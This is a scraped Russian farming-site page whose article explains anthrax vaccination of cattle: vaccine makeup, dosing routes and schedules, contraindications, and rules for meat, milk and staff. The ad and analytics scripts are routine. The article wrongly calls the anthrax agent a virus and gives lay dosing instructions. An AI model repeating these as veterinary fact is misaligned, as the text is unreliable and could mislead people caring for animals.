\"R-A-3906879-5\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-6 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-6\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12211","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-7 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-7\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-8 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12212","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-3906879-10 -->\n<div id=\"yandex_rtb_C-A-3906879-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-3906879-10',\n    blockId: 'C-A-3906879-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="f86484863ff67c00" /></head>

<body class="post-template-default single single-post postid-296 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://znaifermu.ru/"><noscript><img src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20367%20268%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_8620" action="https://znaifermu.ru/" class="search-form">
    <label class="screen-reader-text" for="s_8620">Поиск: </label>
    <input type="text" value="" name="s" id="s_8620" class="search-form__text">
    <button type="submit" id="searchsubmit_8620" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4779"><a href="https://znaifermu.ru/korovy-krs">Коровы (КРС)</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie">Болезни и лечение</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa">Вопросы бизнеса</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2837"><a href="https://znaifermu.ru/korovy-krs/dlya-nachinaushih">Для начинающих</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://znaifermu.ru/korovy-krs/kormlenie">Кормление</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://znaifermu.ru/korovy-krs/moloko">Молоко</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://znaifermu.ru/korovy-krs/molochnoe-oborudovanie">Молочное оборудование</a></li>
	<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://znaifermu.ru/korovy-krs/ferma">Оборудование фермы</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://znaifermu.ru/korovy-krs/osemenenie">Осеменение</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://znaifermu.ru/korovy-krs/porody">Породы</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://znaifermu.ru/korovy-krs/soderzhanie">Содержание</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel">Стельность и отел</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://znaifermu.ru/korovy-krs/stroenie">Строение</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://znaifermu.ru/korovy-krs/uboj-i-razdelka">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7784"><a href="https://znaifermu.ru/kroliki">Кролики</a>
<ul class="sub-menu">
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3">Болезни и лечение</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://znaifermu.ru/kroliki/kormlenie3">Кормление</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://znaifermu.ru/kroliki/porody3">Породы</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9660"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki">Содержание</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9219"><a href="https://znaifermu.ru/kroliki/fiziologiya">Физиология</a></li>
</ul>
</li>
<li id="menu-item-10076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10076"><a href="https://znaifermu.ru/loshadi">Лошади</a>
<ul class="sub-menu">
	<li id="menu-item-10077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10077"><a href="https://znaifermu.ru/loshadi/porody-konej">Породы</a></li>
</ul>
</li>
<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4780"><a href="https://znaifermu.ru/svini-porosyata">Свиньи (поросята)</a>
<ul class="sub-menu">
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2">Болезни и лечение</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6221"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih">Для начинающих</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://znaifermu.ru/svini-porosyata/kormlenie2">Кормление</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5959"><a href="https://znaifermu.ru/svini-porosyata/porody2">Породы</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7321"><a href="https://znaifermu.ru/svini-porosyata/razvedenie">Разведение</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6862"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2">Содержание</a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11814"><a href="https://znaifermu.ru/pticevodstvo">Птицеводство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/korovy-krs" itemprop="item"><span itemprop="name">Коровы (КРС)</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie" itemprop="item"><span itemprop="name">Болезни и лечение</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-296" class="post-296 post type-post status-publish format-standard has-post-thumbnail  category-bolezni-i-lechenie tag-bolezni tag-korovy">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">О вакцинации против сибирской язвы КРС</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2017-08-23">23.08.2017</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie" itemprop="articleSection">Болезни и лечение</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><a href="https://znaifermu.ru/wp-content/uploads/2017/08/anons-24.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-297" src="https://znaifermu.ru/wp-content/uploads/2017/08/anons-24.jpg" alt="Болезнь может привести к смерти животного" width="600" height="384" srcset="https://znaifermu.ru/wp-content/uploads/2017/08/anons-24.jpg 640w, https://znaifermu.ru/wp-content/uploads/2017/08/anons-24-300x192.jpg 300w, https://znaifermu.ru/wp-content/uploads/2017/08/anons-24-260x167.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-297" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20384%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/08/anons-24.jpg" alt="Болезнь может привести к смерти животного" width="600" height="384" data-srcset="https://znaifermu.ru/wp-content/uploads/2017/08/anons-24.jpg 640w, https://znaifermu.ru/wp-content/uploads/2017/08/anons-24-300x192.jpg 300w, https://znaifermu.ru/wp-content/uploads/2017/08/anons-24-260x167.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="384"></span></a></p>
<p>Стоит помнить, что сибирская язва у КРС – это серьезное заболевание, ведущее к летальному исходу более чем в 60% случаев. Болезнь имеет крайне высокую скорость распространения, что может привести к серьезным эпидемиям на фермах. По этим причинам стада КРС подлежат обязательной вакцинации, благодаря чему появилась возможность свести риск инфицирования животных до минимума. Однако, он все же остается, и стоит об этом помнить.</p>
<p><span id="more-296"></span></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#obschie-svedeniya-o-vaktsine">Общие сведения о вакцине</a></li><li class="level-1"><a href="#ozhidaemyy-rezultat-posle-privivki">Ожидаемый результат после прививки</a></li><li class="level-1"><a href="#sroki-sposoby-i-dozirovki">Сроки, способы и дозировки</a></li><li class="level-1"><a href="#situatsii-v-kotoryh-stado-podlezhit-privivaniyu">Ситуации, в которых стадо подлежит прививанию</a></li><li class="level-1"><a href="#kategoricheski-zaprescheno">Категорически запрещено</a></li><li class="level-1"><a href="#pravila-i-vneshnie-proyavleniya">Правила и внешние проявления</a></li><li class="level-1"><a href="#poleznaya-dokumentatsiya">Полезная документация</a></li><li class="level-1"><a href="#produktsiya-ot-vaktsinirovannyh-zhivotnyh">Продукция от вакцинированных животных</a></li><li class="level-1"><a href="#profilakticheskie-mery-i-predpisaniya-sotrudnikam">Профилактические меры и предписания сотрудникам ветслужбы</a></li></ol><!--/noindex--></div><h2 id="obschie-svedeniya-o-vaktsine">Общие сведения о вакцине</h2>
<p>Внешне, вакцина против сибирской язвы, напоминает мутновато-белую жидкость, хранящуюся в стеклянных ампулах. В состав ее входит 55 штамм, который помещен в 30% раствор глицерина. Штамм – это живые возбудители, призванные вырабатывать иммунитет у животных.</p>
<p>На 1 мл раствора, приходится 20-25 миллионов живых вирусов. Выпускается препарат в ампулах, дозировкой по 20, 50, 100 и 200 миллилитров. В зависимости от вида и массы животного, врач назначает соответствующую дозировку для прививки.</p>
<p>Но, сколь бы эффективен не был разработанный метод борьбы с сибирской язвой, и у него существуют недостатки. <strong>Вакцину важно правильно хранить, иначе она приходит в негодность и подлежит уничтожению.</strong> Если в ней начали образовываться белые хлопья, то ампулу надлежит немедленно уничтожить путем кипячения в содовом растворе.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2017/08/03-24.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-299" src="https://znaifermu.ru/wp-content/uploads/2017/08/03-24.jpg" alt="Необходимо соблюдать условия хранения вакцины" width="600" height="391" srcset="https://znaifermu.ru/wp-content/uploads/2017/08/03-24.jpg 640w, https://znaifermu.ru/wp-content/uploads/2017/08/03-24-300x195.jpg 300w, https://znaifermu.ru/wp-content/uploads/2017/08/03-24-260x169.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-299" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20391%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/08/03-24.jpg" alt="Необходимо соблюдать условия хранения вакцины" width="600" height="391" data-srcset="https://znaifermu.ru/wp-content/uploads/2017/08/03-24.jpg 640w, https://znaifermu.ru/wp-content/uploads/2017/08/03-24-300x195.jpg 300w, https://znaifermu.ru/wp-content/uploads/2017/08/03-24-260x169.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="391"></span></a></p>
<h2 id="ozhidaemyy-rezultat-posle-privivki"><span style="font-size: 26px; line-height: inherit;">Ожидаемый результат после прививки</span></h2>
<p>Стоит понимать, что вакцина против сибирской язвы не может являться лечением. Прививка лишь создает иммунитет у КРС против вируса. Эффект от ее применения можно увидеть, спустя 10 дней после инъекции. Если же особь уже заражена, то вакцинация бесполезна и неэффективна.</p>
<p>Касаемо эффекта, проявляющегося у взрослых особей, вакцины хватает на 1 год. Иногда период может увеличиваться или уменьшаться. Все зависит от особенностей организма КРС, а точную информацию может дать ветврач после полного обследования скотины.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>С молодняком дела обстоят несколько иначе. Для молодого скота введенной вакцины хватает приблизительно на 3 месяца, после чего животных следует вакцинировать повторно.</p>
<h2 id="sroki-sposoby-i-dozirovki">Сроки, способы и дозировки</h2>
<p>Вакцина от сибирской язвы может вводиться животным двумя способами. Первый – подкожный классический метод. При таком введении на стандартную особь приходится 1 куб. см лекарства. Вводить его надлежит в среднюю треть шеи.</p>
<p>Второй метод введения вакцины – внутрикожный. При этом методе крупному рогатому скоту вводят 2 куб. см препарата в область промежности, где не растет шерсть.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2017/08/02-24.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-298" src="https://znaifermu.ru/wp-content/uploads/2017/08/02-24.jpg" alt="Внутрикожный метод введения вакцины" width="600" height="387" srcset="https://znaifermu.ru/wp-content/uploads/2017/08/02-24.jpg 640w, https://znaifermu.ru/wp-content/uploads/2017/08/02-24-300x194.jpg 300w, https://znaifermu.ru/wp-content/uploads/2017/08/02-24-260x168.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-298" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20387%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/08/02-24.jpg" alt="Внутрикожный метод введения вакцины" width="600" height="387" data-srcset="https://znaifermu.ru/wp-content/uploads/2017/08/02-24.jpg 640w, https://znaifermu.ru/wp-content/uploads/2017/08/02-24-300x194.jpg 300w, https://znaifermu.ru/wp-content/uploads/2017/08/02-24-260x168.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="387"></span></a></p>
<p>Касаемо сроков вакцинации &#8212; точные даты прививок устанавливает ветеринарный врач. По общепринятым нормам, взрослому КРС вводят препарат один раз в год. Молодым телятам первую прививку делают в три месяца, следующую – спустя полгода. Далее схема вакцинации молодняка и взрослых особей становится единой.</p>
<h2 id="situatsii-v-kotoryh-stado-podlezhit-privivaniyu">Ситуации, в которых стадо подлежит прививанию</h2>
<p>Вакцинацию против сибирской язвы обязательно проводят под наблюдением ветврача. Он же предписывает порядок обработки стада. Но, существуют общие правила, необходимые заводчикам коров для предотвращения инфекции:</p>
<ul>
<li>прививки вводят всем животным, имеющимся в стаде, кроме тех, у кого ослаблен иммунитет или болеющих чем-то в этот момент;</li>
<li>покупая новую особь, ее обязательно необходимо вакцинировать, в общее стадо она допускается через 2 недели после процедуры;</li>
<li>если одна особь заражается сибирской язвой, всему стаду необходимо сделать прививку, в независимости от того, когда она делалась ранее;</li>
</ul>
<p>После того, как КРС вакцина введена, за животными необходимо наблюдать в течение 10 дней и тщательно следить за реакцией иммунитета. Кроме того, не рекомендуется нагружать скот в этот период.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2017/08/01-24.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-300" src="https://znaifermu.ru/wp-content/uploads/2017/08/01-24.jpg" alt="Нужно наблюдать за состоянием животного " width="600" height="369" srcset="https://znaifermu.ru/wp-content/uploads/2017/08/01-24.jpg 640w, https://znaifermu.ru/wp-content/uploads/2017/08/01-24-300x185.jpg 300w, https://znaifermu.ru/wp-content/uploads/2017/08/01-24-260x160.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20369%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/08/01-24.jpg" alt="Нужно наблюдать за состоянием животного " width="600" height="369" data-srcset="https://znaifermu.ru/wp-content/uploads/2017/08/01-24.jpg 640w, https://znaifermu.ru/wp-content/uploads/2017/08/01-24-300x185.jpg 300w, https://znaifermu.ru/wp-content/uploads/2017/08/01-24-260x160.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="369"></span></a></p>
<h2 id="kategoricheski-zaprescheno">Категорически запрещено</h2>
<p>Как и у всех лекарств, у вакцины против сибирской язвы имеется ряд противопоказаний, которые важно соблюдать:</p>
<ul>
<li>запрещается делать прививку, если животному уже вводятся биологические лекарства;</li>
<li>после ввода вакцины, животным нельзя давать антибиотики или антисептики;</li>
<li>запрещено прививать телят в возрасте до трех месяцев;</li>
<li>вакцину не следует вводить, если на улице жарко или холодно;</li>
<li>нельзя делать прививки больным особям или тем, кто только переболел;</li>
<li>запрещается вводить препарат коровам на поздних сроках беременности и перенесшим хирургическое вмешательство.</li>
</ul>
<p>Эти «запреты» связаны с тем, что в вышеизложенных ситуациях иммунитет КРС не работает на полную мощность, и процедура может скорее навредить животному, нежели помочь.</p>
<h2 id="pravila-i-vneshnie-proyavleniya">Правила и внешние проявления</h2>
<p>Вакцинация крупного рогатого скота должна сопровождаться полной санитарией. Место укола надлежит обработать 70% этиловым спиртом. Инвентарь, шприц и иглу надлежит продезинфицировать как до прививки, так и после нее.</p>
<blockquote><p>Шприцы и иглы следует не просто протирать специальным раствором, надо кипятить в нем приборы не менее двух часов. Это важно, дабы не занести дополнительной инфекции и не дать иммунитету дополнительной нагрузки.</p></blockquote>
<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/UJBxxnYQ7_s" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Когда корове сделают прививку, в месте укола может образоваться небольшая припухлость. Не стоит переживать, &#8212; она пройдет через несколько дней. А на такие симптомы, как повышенная температура, слабость и сильные отеки, следует обратить внимание. В этом случае животное надлежит немедленно изолировать из общего стада и провести лечение под наблюдением ветеринара.</p>
<h2 id="poleznaya-dokumentatsiya">Полезная документация</h2>
<p>Прививки против сибирской язвы делаются обязательно под надзором специалиста. Во время вакцинного периода за животными необходим пристальный надзор. Ветврач обязан следить, как иммунитет реагирует на введенный препарат, и принимать меры при малейших отклонениях от нормы.</p>
<p>Серьезность данной процедуры подтверждается тем, что на каждое стадо составляется отдельный акт о прохождении вакцинации, в который вносятся дата, количество вакцинированных особей, серия и номер использованных препаратов. Это делается, чтобы иметь возможность отслеживать не обработанных животных.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2017/08/04-24.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-301" src="https://znaifermu.ru/wp-content/uploads/2017/08/04-24.jpg" alt="Непрошедших вакцинацию животных необходимо держать отдельно " width="600" height="390" srcset="https://znaifermu.ru/wp-content/uploads/2017/08/04-24.jpg 640w, https://znaifermu.ru/wp-content/uploads/2017/08/04-24-300x195.jpg 300w, https://znaifermu.ru/wp-content/uploads/2017/08/04-24-260x169.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-301" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20390%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/08/04-24.jpg" alt="Непрошедших вакцинацию животных необходимо держать отдельно " width="600" height="390" data-srcset="https://znaifermu.ru/wp-content/uploads/2017/08/04-24.jpg 640w, https://znaifermu.ru/wp-content/uploads/2017/08/04-24-300x195.jpg 300w, https://znaifermu.ru/wp-content/uploads/2017/08/04-24-260x169.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="390"></span></a></p>
<p>Акт должен храниться у врача в течение 2-х лет. Особи, которым не делали прививки по каким-либо причинам, запрещающим вакцинацию, содержатся отдельно от стада. Они подлежат прививанию, как только врачи разрешат процедуру. На такой скот составляется отдельный акт.</p>
<h2 id="produktsiya-ot-vaktsinirovannyh-zhivotnyh">Продукция от вакцинированных животных</h2>
<p>Практически во всех случаях употребление продуктов из молока и мяса вакцинированных животных разрешено. Правда, есть ряд исключений.</p>
<p>Если скотина плохо переносит вакцинацию, у нее поднимается температура и наблюдается упадок сил, &#8212; употреблять ее молоко человеку не разрешается. Единственное, как можно его использовать, &#8212; прокипятить и давать это молоко животным в качестве корма.</p>
<p>Что касается забоя КРС на мясо, делать это разрешается по истечении десяти дней с момента, как сделана прививка. Если животное погибает до этого срока, то его тушку надлежит сжечь. Если особь забивают до того, как прошло 10 дней, но делают это не по причине связанной с вакцинацией, &#8212; ее мясо отдается на переработку.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2017/08/05-23.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-302" src="https://znaifermu.ru/wp-content/uploads/2017/08/05-23.jpg" alt="Зараженные особи подлежат умерщвлению " width="600" height="366" srcset="https://znaifermu.ru/wp-content/uploads/2017/08/05-23.jpg 640w, https://znaifermu.ru/wp-content/uploads/2017/08/05-23-300x183.jpg 300w, https://znaifermu.ru/wp-content/uploads/2017/08/05-23-260x158.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-302" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20366%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/08/05-23.jpg" alt="Зараженные особи подлежат умерщвлению " width="600" height="366" data-srcset="https://znaifermu.ru/wp-content/uploads/2017/08/05-23.jpg 640w, https://znaifermu.ru/wp-content/uploads/2017/08/05-23-300x183.jpg 300w, https://znaifermu.ru/wp-content/uploads/2017/08/05-23-260x158.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="366"></span></a></p>
<p>Помните, что не стоит шутить с сибирской язвой, которая может стать причиной эпидемии и среди КРС, и среди людей. Поэтому рациональнее умертвить и сжечь одну особь, чем подставить под удар все стадо.</p>
<h2 id="profilakticheskie-mery-i-predpisaniya-sotrudnikam">Профилактические меры и предписания сотрудникам ветслужбы</h2>
<p>Стоит знать, что работа с вакциной может навредить самому человеку при неправильном обращении. Поэтом, важно неукоснительно соблюдать определенные предписания всем сотрудникам, делающим прививки скоту.</p>
<p>Сотрудник с порезами, язвами или другими открытыми ранами, не допускается до вакцинации животных, а в том случае, если сыворотка попадает на кожу или другие части тела человека, их следует немедленно промыть обильным количеством воды.</p>
